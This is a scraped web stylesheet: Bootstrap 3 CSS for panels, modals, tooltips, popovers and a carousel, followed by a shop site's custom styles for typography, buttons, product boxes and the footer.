.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {

	border-bottom:0

}

.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {

	border-bottom:0

}

.panel>.table-responsive {

	border:0;

	margin-bottom:0

}

.panel-group {

	margin-bottom:20px

}

.panel-group .panel {

	margin-bottom:0;

	border-radius:4px;

	overflow:hidden

}

.panel-group .panel+.panel {

	margin-top:5px

}

.panel-group .panel-heading {

	border-bottom:0

}

.panel-group .panel-heading+.panel-collapse .panel-body {

	border-top:1px solid #ddd

}

.panel-group .panel-footer {

	border-top:0

}

.panel-group .panel-footer+.panel-collapse .panel-body {

	border-bottom:1px solid #ddd

}

.panel-default {

	border-color:#ddd

}

.panel-default>.panel-heading {

	color:#333;

	background-color:#f5f5f5;

	border-color:#ddd

}

.panel-default>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ddd

}

.panel-default>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ddd

}

.panel-primary {

	border-color:#428bca

}

.panel-primary>.panel-heading {

	color:#fff;

	background-color:#428bca;

	border-color:#428bca

}

.panel-primary>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#428bca

}

.panel-primary>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#428bca

}

.panel-success {

	border-color:#d6e9c6

}

.panel-success>.panel-heading {

	color:#3c763d;

	background-color:#dff0d8;

	border-color:#d6e9c6

}

.panel-success>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#d6e9c6

}

.panel-success>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#d6e9c6

}

.panel-info {

	border-color:#bce8f1

}

.panel-info>.panel-heading {

	color:#31708f;

	background-color:#d9edf7;

	border-color:#bce8f1

}

.panel-info>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#bce8f1

}

.panel-info>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#bce8f1

}

.panel-warning {

	border-color:#faebcc

}

.panel-warning>.panel-heading {

	color:#8a6d3b;

	background-color:#fcf8e3;

	border-color:#faebcc

}

.panel-warning>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#faebcc

}

.panel-warning>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#faebcc

}

.panel-danger {

	border-color:#ebccd1

}

.panel-danger>.panel-heading {

	color:#a94442;

	background-color:#f2dede;

	border-color:#ebccd1

}

.panel-danger>.panel-heading+.panel-collapse .panel-body {

	border-top-color:#ebccd1

}

.panel-danger>.panel-footer+.panel-collapse .panel-body {

	border-bottom-color:#ebccd1

}

.well {

	min-height:20px;

	padding:19px;

	margin-bottom:20px;

	background-color:#f5f5f5;

	border:1px solid #e3e3e3;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)

}

.well blockquote {

	border-color:#ddd;

	border-color:rgba(0,0,0,0.15)

}

.well-lg {

	padding:24px;

	border-radius:6px

}

.well-sm {

	padding:9px;

	border-radius:3px

}

.close {

	float:right;

	font-size:21px;

	font-weight:bold;

	line-height:1;

	color:#000;

	text-shadow:0 1px 0 #fff;

	opacity:.2;

	filter:alpha(opacity=20)

}

.close:hover, .close:focus {

	color:#000;

	text-decoration:none;

	cursor:pointer;

	opacity:.5;

	filter:alpha(opacity=50)

}

button.close {

	padding:0;

	cursor:pointer;

	background:transparent;

	border:0;

	-webkit-appearance:none

}

.modal-open {

	overflow:hidden

}

.modal {

	display:none;

	overflow:auto;

	overflow-y:scroll;

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1050;

	-webkit-overflow-scrolling:touch;

	outline:0

}

.modal.fade .modal-dialog {

	-webkit-transform:translate(0, -25%);

	-ms-transform:translate(0, -25%);

	transform:translate(0, -25%);

	-webkit-transition:-webkit-transform 0.3s ease-out;

	-moz-transition:-moz-transform 0.3s ease-out;

	-o-transition:-o-transform 0.3s ease-out;

	transition:transform 0.3s ease-out

}

.modal.in .modal-dialog {

	-webkit-transform:translate(0, 0);

	-ms-transform:translate(0, 0);

	transform:translate(0, 0)

}

.modal-dialog {

	position:relative;

	width:auto;

	margin:10px

}

.modal-content {

	position:relative;

	background-color:#fff;

	border:1px solid #999;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);

	box-shadow:0 3px 9px rgba(0,0,0,0.5);

	background-clip:padding-box;

	outline:none

}

.modal-backdrop {

	position:fixed;

	top:0;

	right:0;

	bottom:0;

	left:0;

	z-index:1040;

	background-color:#000

}

.modal-backdrop.fade {

	opacity:0;

	filter:alpha(opacity=0)

}

.modal-backdrop.in {

	opacity:.5;

	filter:alpha(opacity=50)

}

.modal-header {

	padding:15px;

	border-bottom:1px solid #e5e5e5;

	min-height:16.42857143px

}

.modal-header .close {

	margin-top:-2px

}

.modal-title {

	margin:0;

	line-height:1.42857143

}

.modal-body {

	position:relative;

	padding:20px

}

.modal-footer {

	margin-top:15px;

	padding:19px 20px 20px;

	text-align:right;

	border-top:1px solid #e5e5e5

}

.modal-footer .btn+.btn {

	margin-left:5px;

	margin-bottom:0

}

.modal-footer .btn-group .btn+.btn {

	margin-left:-1px

}

.modal-footer .btn-block+.btn-block {

	margin-left:0

}

@media (min-width:768px) {

.modal-dialog {

	width:600px;

	margin:30px auto

}

.modal-content {

	-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);

	box-shadow:0 5px 15px rgba(0,0,0,0.5)

}

.modal-sm {

	width:300px

}

}

@media (min-width:992px) {

.modal-lg {

	width:900px

}

}

.tooltip {

	position:absolute;

	z-index:1030;

	display:block;

	visibility:visible;

	font-size:12px;

	line-height:1.4;

	opacity:0;

	filter:alpha(opacity=0)

}

.tooltip.in {

	opacity:.9;

	filter:alpha(opacity=90)

}

.tooltip.top {

	margin-top:-3px;

	padding:5px 0

}

.tooltip.right {

	margin-left:3px;

	padding:0 5px

}

.tooltip.bottom {

	margin-top:3px;

	padding:5px 0

}

.tooltip.left {

	margin-left:-3px;

	padding:0 5px

}

.tooltip-inner {

	max-width:200px;

	padding:3px 8px;

	color:#fff;

	text-align:center;

	text-decoration:none;

	background-color:#000;

	border-radius:4px

}

.tooltip-arrow {

	position:absolute;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.tooltip.top .tooltip-arrow {

	bottom:0;

	left:50%;

	margin-left:-5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-left .tooltip-arrow {

	bottom:0;

	left:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.top-right .tooltip-arrow {

	bottom:0;

	right:5px;

	border-width:5px 5px 0;

	border-top-color:#000

}

.tooltip.right .tooltip-arrow {

	top:50%;

	left:0;

	margin-top:-5px;

	border-width:5px 5px 5px 0;

	border-right-color:#000

}

.tooltip.left .tooltip-arrow {

	top:50%;

	right:0;

	margin-top:-5px;

	border-width:5px 0 5px 5px;

	border-left-color:#000

}

.tooltip.bottom .tooltip-arrow {

	top:0;

	left:50%;

	margin-left:-5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-left .tooltip-arrow {

	top:0;

	left:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.tooltip.bottom-right .tooltip-arrow {

	top:0;

	right:5px;

	border-width:0 5px 5px;

	border-bottom-color:#000

}

.popover {

	position:absolute;

	top:0;

	left:0;

	z-index:1010;

	display:none;

	max-width:276px;

	padding:1px;

	text-align:left;

	background-color:#fff;

	background-clip:padding-box;

	border:1px solid #ccc;

	border:1px solid rgba(0,0,0,0.2);

	border-radius:6px;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	white-space:normal

}

.popover.top {

	margin-top:-10px

}

.popover.right {

	margin-left:10px

}

.popover.bottom {

	margin-top:10px

}

.popover.left {

	margin-left:-10px

}

.popover-title {

	margin:0;

	padding:8px 14px;

	font-size:14px;

	font-weight:normal;

	line-height:18px;

	background-color:#f7f7f7;

	border-bottom:1px solid #ebebeb;

	border-radius:5px 5px 0 0

}

.popover-content {

	padding:9px 14px

}

.popover>.arrow, .popover>.arrow:after {

	position:absolute;

	display:block;

	width:0;

	height:0;

	border-color:transparent;

	border-style:solid

}

.popover>.arrow {

	border-width:11px

}

.popover>.arrow:after {

	border-width:10px;

	content:""

}

.popover.top>.arrow {

	left:50%;

	margin-left:-11px;

	border-bottom-width:0;

	border-top-color:#999;

	border-top-color:rgba(0,0,0,0.25);

	bottom:-11px

}

.popover.top>.arrow:after {

	content:" ";

	bottom:1px;

	margin-left:-10px;

	border-bottom-width:0;

	border-top-color:#fff

}

.popover.right>.arrow {

	top:50%;

	left:-11px;

	margin-top:-11px;

	border-left-width:0;

	border-right-color:#999;

	border-right-color:rgba(0,0,0,0.25)

}

.popover.right>.arrow:after {

	content:" ";

	left:1px;

	bottom:-10px;

	border-left-width:0;

	border-right-color:#fff

}

.popover.bottom>.arrow {

	left:50%;

	margin-left:-11px;

	border-top-width:0;

	border-bottom-color:#999;

	border-bottom-color:rgba(0,0,0,0.25);

	top:-11px

}

.popover.bottom>.arrow:after {

	content:" ";

	top:1px;

	margin-left:-10px;

	border-top-width:0;

	border-bottom-color:#fff

}

.popover.left>.arrow {

	top:50%;

	right:-11px;

	margin-top:-11px;

	border-right-width:0;

	border-left-color:#999;

	border-left-color:rgba(0,0,0,0.25)

}

.popover.left>.arrow:after {

	content:" ";

	right:1px;

	border-right-width:0;

	border-left-color:#fff;

	bottom:-10px

}

.carousel {

	position:relative

}

.carousel-inner {

	position:relative;

	overflow:hidden;

	width:100%

}

.carousel-inner>.item {

	display:none;

	position:relative;

	-webkit-transition:.6s ease-in-out left;

	transition:.6s ease-in-out left

}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {

	line-height:1

}

.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {

	display:block

}

.carousel-inner>.active {

	left:0

}

.carousel-inner>.next, .carousel-inner>.prev {

	position:absolute;

	top:0;

	width:100%

}

.carousel-inner>.next {

	left:100%

}

.carousel-inner>.prev {

	left:-100%

}

.carousel-inner>.next.left, .carousel-inner>.prev.right {

	left:0

}

.carousel-inner>.active.left {

	left:-100%

}

.carousel-inner>.active.right {

	left:100%

}

.carousel-control {

	position:absolute;

	top:0;

	left:0;

	bottom:0;

	width:15%;

	opacity:.5;

	filter:alpha(opacity=50);

	font-size:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-control.left {

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.5) 0), color-stop(rgba(0,0,0,0.0001) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)

}

.carousel-control.right {

	left:auto;

	right:0;

	background-image:-webkit-linear-gradient(left, color-stop(rgba(0,0,0,0.0001) 0), color-stop(rgba(0,0,0,0.5) 100%));

	background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);

	background-repeat:repeat-x;

filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)

}

.carousel-control:hover, .carousel-control:focus {

	outline:none;

	color:#fff;

	text-decoration:none;

	opacity:.9;

	filter:alpha(opacity=90)

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position:absolute;

	top:50%;

	z-index:5;

	display:inline-block

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left:50%

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right:50%

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width:20px;

	height:20px;

	margin-top:-10px;

	margin-left:-10px;

	font-family:serif

}

.carousel-control .icon-prev:before {

	content:'\2039'

}

.carousel-control .icon-next:before {

	content:'\203a'

}

.carousel-indicators {

	position:absolute;

	bottom:10px;

	left:50%;

	z-index:15;

	width:60%;

	margin-left:-30%;

	padding-left:0;

	list-style:none;

	text-align:center

}

.carousel-indicators li {

	display:inline-block;

	width:10px;

	height:10px;

	margin:1px;

	text-indent:-999px;

	border:1px solid #fff;

	border-radius:10px;

	cursor:pointer;

	background-color:#000 \9;

	background-color:rgba(0,0,0,0)

}

.carousel-indicators .active {

	margin:0;

	width:12px;

	height:12px;

	background-color:#fff

}

.carousel-caption {

	position:absolute;

	left:15%;

	right:15%;

	bottom:20px;

	z-index:10;

	padding-top:20px;

	padding-bottom:20px;

	color:#fff;

	text-align:center;

	text-shadow:0 1px 2px rgba(0,0,0,0.6)

}

.carousel-caption .btn {

	text-shadow:none

}

@media screen and (min-width:768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width:30px;

	height:30px;

	margin-top:-15px;

	margin-left:-15px;

	font-size:30px

}

.carousel-caption {

	left:20%;

	right:20%;

	padding-bottom:30px

}

.carousel-indicators {

	bottom:20px

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	content:" ";

	display:table

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical>.btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear:both

}

.center-block {

	display:block;

	margin-left:auto;

	margin-right:auto

}

.pull-right {

	float:right !important

}

.pull-left {

	float:left !important

}

.hide {

	display:none !important

}

.show {

	display:block !important

}

.invisible {

	visibility:hidden

}

.text-hide {

	font:0/0 a;

	color:transparent;

	text-shadow:none;

	background-color:transparent;

	border:0

}

.hidden {

	display:none !important;

	visibility:hidden !important

}

.affix {

	position:fixed

}

@-ms-viewport {

width:device-width

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display:none !important

}

@media (max-width:767px) {

.visible-xs {

	display:block !important

}

table.visible-xs {

	display:table

}

tr.visible-xs {

	display:table-row !important

}

th.visible-xs, td.visible-xs {

	display:table-cell !important

}

}

@media (min-width:768px) and (max-width:991px) {

.visible-sm {

	display:block !important

}

table.visible-sm {

	display:table

}

tr.visible-sm {

	display:table-row !important

}

th.visible-sm, td.visible-sm {

	display:table-cell !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.visible-md {

	display:block !important

}

table.visible-md {

	display:table

}

tr.visible-md {

	display:table-row !important

}

th.visible-md, td.visible-md {

	display:table-cell !important

}

}

@media (min-width:1200px) {

.visible-lg {

	display:block !important

}

table.visible-lg {

	display:table

}

tr.visible-lg {

	display:table-row !important

}

th.visible-lg, td.visible-lg {

	display:table-cell !important

}

}

@media (max-width:767px) {

.hidden-xs {

	display:none !important

}

}

@media (min-width:768px) and (max-width:991px) {

.hidden-sm {

	display:none !important

}

}

@media (min-width:992px) and (max-width:1199px) {

.hidden-md {

	display:none !important

}

}

@media (min-width:1200px) {

.hidden-lg {

	display:none !important

}

}

.visible-print {

	display:none !important

}

@media print {

.visible-print {

	display:block !important

}

table.visible-print {

	display:table

}

tr.visible-print {

	display:table-row !important

}

th.visible-print, td.visible-print {

	display:table-cell !important

}

}

@media print {

.hidden-print {

	display:none !important

}

}



--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/style.css?rand=1759205800
body_size: 9308
content:
/*!  Custom Styles */  

html {
	font-family: 'Roboto', sans-serif;
}
code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	line-height: 1.428571429;
	color: #666666;
	background:#FFFFFF url(../images/worldmap.png) no-repeat center top;
}
font{
	font-size:100%;
	font-family:'Roboto', sans-serif;
}
code, kbd, pre, samp {
	/*font-family: Menlo, Monaco, Consolas, "Courier New", monospace;*/
	font-family: 'Roboto', sans-serif;
}
.carousel-control .icon-prev, .carousel-control .icon-next {
	/*font-family: serif;*/
	font-family: 'Roboto', sans-serif;
}

.blue-txt{
	color:#0f1e7a;
}
.orange-txt{
	color:#e96b2b;
}

/*************************************
	Heading Typography
**************************************/
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {  font-family: 'Oswald', sans-serif;  font-weight: 400;  line-height: 1.1;  color: #000000;}

h1,.h1,h2,.h2 {
  font-size: 18px; /*text-transform:uppercase;*/
}
h1,.h1{ /* text-transform:uppercase;*/ } 
 
h3,
.h3 {
  font-size: 16px;
}
h4,
.h4 {
  font-size: 16px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 14px;
}
 
/*************************************
	custom wells
**************************************/
.well{ border-radius:4px; padding:0px; filter: none; } 
.well-default{ background:#F9F9F9 !important; border-color: #dedede; box-shadow:none; }
.well-19 { padding:19px;} 
.well  h2 { margin: 0 0 10px 0; padding-bottom: 12px; border-bottom:1px solid #dbdbdb; }

/*************************************
	Custom Border-Radius 
**************************************/
.br-0 { border-radius:0px !important;}
.br-4  { border-radius:4px !important;}
.br-6  { border-radius:6px !important;}
.br-8  { border-radius:8px !important;}
.br-10  { border-radius:10px !important;}
.br-12  { border-radius:12px !important;}

/*************************************
	buttons and form controls customization
**************************************/
 
 .btn { font-size:14px; font-family: 'Oswald', sans-serif; }
 
.btn-warning  { background:#000000 !important; color:#ffffff; border-color:#000000; box-shadow:none; border-radius:0px; font-size:14px; font-family: 'Oswald', sans-serif;   }
.btn-warning:hover, .btn-warning:focus, .btn-warning:active { background:#000000 !important; border-color:#000000; border-radius:0px;}

.btn-default  { background: #545454; /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */
color:#ffffff; border-color:#000000; box-shadow:none; border-radius:4px;  font-family: 'Oswald', sans-serif;  text-shadow:none;  }
.btn-default:hover, .btn-default:focus, .btn-default:active { background:#000000 !important; color:#ffffff; border-color:#000000; border-radius:4px;}
 
/*************************************
	margin top custome style
**************************************/
.mtop5 {
	margin-top: 5px;
}
.mtop10 {
	margin-top: 10px;
}
.mtop15 {
	margin-top: 15px;
}
.mtop20 {
	margin-top: 20px;
}
.mtop30 {
	margin-top: 30px;
}
.mbot5 {
	margin-bottom: 5px;
}
.mbot10 {
	margin-bottom: 10px;
}
.mbot15 {
	margin-bottom: 15px;
}
.mbot20 {
	margin-bottom: 20px;
}
.mbot25 {
	margin-bottom: 25px;
}
.mbot30 {
	margin-bottom: 30px;
}
/*************************************
	Padding top & Bootom custome style
**************************************/
.ptop5 { 
  padding-top:5px;
}
.ptop10 {
	padding-top: 10px;
}
.ptop15 {
	padding-top: 15px;
}
.ptop20 {
	padding-top: 20px;
}
.ptop30 {
	padding-top: 30px;
}
.pbot5 {
	padding-bottom: 5px;
}
.pbot10 {
	padding-bottom: 10px;
}
.pbot15 {
	padding-bottom: 15px;
}
.pbot20 {
	padding-bottom: 20px;
}
.pbot30 {
	padding-bottom: 30px;
}
/*************************************
	CSS3 animation for every anchor tag
**************************************/
a {
	color:#666666;
	transition: color 0.4s ease-out 0s;
}
a:hover, a:focus {
	color: #000000;
	text-decoration:none;
}

/*************************************
	Header CSS 
**************************************/
.top_icon { color:#000000; font-size:16px; font-family: 'Oswald', sans-serif; text-transform:uppercase; line-height:18px; }
.top_icon i {  color: inherit; float: left;  font-size: 36px; line-height: 36px;  margin-right: 6px; }
.top_icon span { display:block; text-transform:none; font-family: 'Roboto', sans-serif; font-size:14px; }
.top_icon span.cart_stxt { font-size: 12px !important; color:#666666;} 
.top_links ul { float:left;}
.top_links ul li{ line-height:14px;padding-right:4px !important; }
/*.top_links ul li:first-child { border-right:1px solid #666666;  }*/
.top_links ul li a { color:#666666;}
.top_links ul li a:hover { color:#000;}
.top_soc_links i { float:left; margin-right:10px; font-size:20px; }
.ts_fb { color:#35609f;}
.ts_tw { color:#2daae1;} 
.ts_in { color:#096c9b;}
.ts_gp { color:#dc5442;}
.ts_yb { color:#ef3638;}
.ts_sk { color:#01b0f6;} 

/*************************************
   Main Menu CSS - Just Mobile vesion CSS 
**************************************/

.main_menu .navbar-default { background:#141414; box-shadow:none !important; box-shadow: none; border-radius:10px; border-color: transparent; }
.main_menu .navbar-collapse { max-height:none !important;}
.main_menu .navbar-toggle { background:#dddddd;}
.main_menu .navbar-default .navbar-nav > li > a { color:#ffffff; font-family: 'Oswald', sans-serif; font-weight:400; text-transform:uppercase;}
.top_search {position:relative; }
.top_search .form-s-icon {    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);    border: 0 none;    color: #565B5E;    cursor: pointer;    display: block;    font-size: 13px;    height: 35px;    line-height: 35px;    position: absolute;    right: 10px;    text-align: center;    top: 0px;    width: 35px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color:#545454;}
 
/*************************************
   Middle Content CSS 
**************************************/

.brand-list li  { padding:3px 20px; transition: background 0.5s ease-out 0s; cursor:pointer;}
.brandlist_odd { background:#EDEDED; }
.brand-list li:hover { background:#999999 !important; }
.brand-list li:hover a {color:#000000 !important;}
.brand-list li a { color:#666666; font-size:14px; }
.brand-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.brand-list li:hover i  { color:#ffffff;}
.shop-title {margin:20px 20px 10px 20px;}
.pmore { color:#333333; font-family: 'Roboto', sans-serif; font-size:12px; font-weight:700;   }
.pmore i { font-size:13px; margin-left:5px; }
.f_video img { display:inline-block;}

/*************************************
   Main Slider CSS 
**************************************/
.main_slider {  position: relative; background: #fff; margin-bottom:30px; } 
.main_slider:before, .main_slider:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: #a6a6a6; 
  -webkit-box-shadow: 0 15px 10px #a6a6a6;   
  -moz-box-shadow: 0 15px 10px #a6a6a6;
  box-shadow: 0 15px 10px #a6a6a6; 
     -webkit-transform: rotate(-3deg);    
	  -moz-transform: rotate(-3deg);   
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg); }
.main_slider:after { 
  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
  right: 10px;
  left: auto; }
.main_slider .item img{border:1px solid #cfcfcf; -moz-border-radius:10px; border-radius:10px;}
.main_slider .carousel-indicators { bottom:-40px;}
.main_slider .carousel-indicators li { background:#e9e9e9; border-color:#E9E9E9;
 -moz-box-shadow:    inset 0 0 4px #b4b4b4;
   -webkit-box-shadow: inset 0 0 4px #b4b4b4;
   box-shadow:         inset 0 0 4px #b4b4b4; width:12px; height:12px; margin:0px; }
.main_slider .carousel-indicators .active { background:#b4b4b4; border-color:#b4b4b4;}

/*************************************
   Product Box CSS 
**************************************/
.bdr_b { border-bottom:1px solid #dedede;}
.prod_box {padding:14px; border:1px solid transparent;  max-height:350px;} 
.prod_box:hover { border:1px solid #dedede; box-shadow:0 0 10px #cccccc; -moz-border-radius:10px; border-radius:10px;}
.prod_box h3{ color:#666666; font-size:14px; height: 56px; line-height: 18px;  margin-top: 0;  overflow: hidden;}
.prod_box hr { margin-top:10px; margin-bottom:10px; }
.prod-box-btns { visibility:hidden;}
.prod_box:hover .prod-box-btns { visibility:visible;}
.prod_box_img { width:100%; overflow:hidden; text-align: center;}
.prod_box_img img { display:inline-block; max-height: 200px;}

 
/*************************************
   Thumb Slider CSS 
**************************************/
#v-slider .item {
    background:#ffffff;
    border: 1px solid #dedede;
    color: #FFFFFF;
    margin: 0px 5px; 
    padding: 0px;
    text-align: center; height:108px; text-align:center;  }

#v-slider .item img { display:inline-block; margin-top:20%;  max-height: 45px;max-width: 120px; }
.owl-theme .owl-controls .owl-buttons div {
    color: #dedede;
    display: inline-block;
    font-size: 22px; line-height:22px;
    font-weight: normal;
    margin: 0;
    opacity: 1;
    padding: 0;
    position: absolute;
    z-index: 9999;  }
.owl-theme .owl-controls.clickable .owl-buttons div:hover { color: #868686; text-decoration: none;}
.owl-item.loading { background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);  min-height: 150px; }
.owl-prev { left:auto; right:20px; position: absolute;  top: -38px; }
.owl-next { position: absolute; right: 0px; top: -38px; }

/*************************************
   Left Slide Blue Box CSS 
**************************************/
.blue_box {background:#00aed7;  border-radius: 10px; padding: 5px 10px; box-shadow: 5px 5px #333333; margin-right: 5px;}
.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 25px; font-weight: 400; margin-left: 16px; text-align: center;}
.blue_box_txt span {display:block; color:#000; font-size:14px;}
.blue_box_icon { background:#00AED7; border-radius: 100%;  box-shadow: 6px 4px #333333;   float: left;   font-size: 50px;   height: 70px;  line-height: 70px;  margin-left: -30px;
    margin-top: -7px;   text-align: center;   width: 70px;}
 
/*************************************
	back-to-top styles
**************************************/
.back-to-top {
	position: fixed;
	z-index:9;
	bottom: 15%;
	right: 6%;
	text-decoration: none;
	color: #fff;
	background-color:#bbbbbb;
	padding: 0px;
	display: none; text-align:center; width:36px; height:36px; line-height:32px; border-radius:100%; font-size:18px;  
}
.back-to-top:hover {
	background-color: #26262a;
	color: #fff;
}

/*************************************
   Footer CSS 
**************************************/
 footer { background:#191919 url(../images/footer-bg.jpg) repeat-x left top; padding-top:42px; color:#afafaf;  } 
 footer h3, footer h4 { font-family: 'Oswald', sans-serif; font-size:18px; font-weight:400; margin-top:0px; color:#FFFFFF; text-transform:uppercase;}
 footer h4 { font-size:14px; }
 footer a { color:#afafaf; }
 footer a:hover { color:#ffffff;}
 footer a.readmore{ background:#000000; padding:7px 15px; color:#afafaf; border-radius:6px; color:#ffffff; font-family: 'Oswald', sans-serif; font-size:14px; font-weight:400; display:inline-block; margin-bottom:10px;}
 .foot-soc i{ font-size:20px; margin-right:5px;}
 footer li { margin-bottom:5px;}
 .foot-ingroup .input-group .form-control { border-radius:0px;}
 .foot-ingroup .input-group-btn .btn { margin-left:0px !important;}
 .foot-ingroup .btn-warning { color:#808080; text-transform:capitalize;}
 .foot-newstxt { color:#cccccc; margin-top:10px;}
 footer .site_info i{ color:#e7e7e7; margin-right:5px; float:left; margin-top:4px; font-size:12px;}
 .foot_down { background:#000; color:#929292; min-height:45px;  line-height:45px; border-top:1px solid #666666; }
 .foot_down a { color:#ffffff;}
 .foot_down a:hover { color:#f9d40a;}
 
 /* Printronix */
 .main_menu .navbar { margin-bottom:10px;}
 .brand-list li:hover a {color:#FFFFFF !important;}
 .prod_box { transition: box-shadow 0.5s ease-out 0s;}
 .brand-list input[type="checkbox"] { float:left; margin-right:5px; }
 .main_breadcrumb  .breadcrumb { padding-top:0px; padding-bottom:0px; background:none; font-size:12px; color:#000; margin-bottom: 10px;}
 .main_breadcrumb .breadcrumb > .active { color: #666666; } 
 .bdr_bb { background:#dedede; height:2px; margin-left:6px; margin-right:6px;}
 .bdr_r{ border-right:1px solid #dedede;}
 .bdr_l{ border-left:1px solid #dedede;}
 .prod-category .prod_box { margin-top:-2px; margin-bottom:-2px;}
 .prod-category .prod_box h3 { font-size:18px; height: auto; line-height: 25px; margin-bottom:0px;}
 .prod-category .prod_box p { color:#666666;}
 .in_stock, .out_stock { font-family: 'Roboto', sans-serif;  font-weight: 700;}
 .in_stock { color: #009900 !important;}
 .out_stock { color: #ff0000 !important;}
 .prod-category .prod-box-btns { visibility:visible; }
 .prod_box { border-radius:10px;} 
